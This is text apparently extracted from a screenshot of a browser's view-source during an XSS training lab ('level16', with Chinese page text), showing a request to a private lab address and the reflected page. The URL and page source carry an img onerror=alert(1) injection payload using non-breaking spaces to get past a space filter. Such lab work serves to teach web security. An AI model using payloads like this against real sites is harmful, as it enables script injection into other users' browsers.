 Burp
view-source:http://172.16.12.154:83/level16.php?keyword=test%3Cimg src=x o
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 <!DOCTYPE html><!--STATUS OK--><html>
2 <head>
3 <meta http-equiv="content-type" content="text/html;charset=utf-8">
4 <script>
5 window.alert = function()
6 {
7 confirm("完成的不错！");
8 window.location.href="level17.php?arg01=a&arg02=b";
9 }
10 </script>
11 <title>欢迎来到level16</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level16</h1>
15 <center>test<img&nbsp;src=x&nbsp;onerror=alert(1)></center><center><img src=level16.png></center>
16 <h3 align=center>payload的长度:42</h3></body>
17 </html>
18
19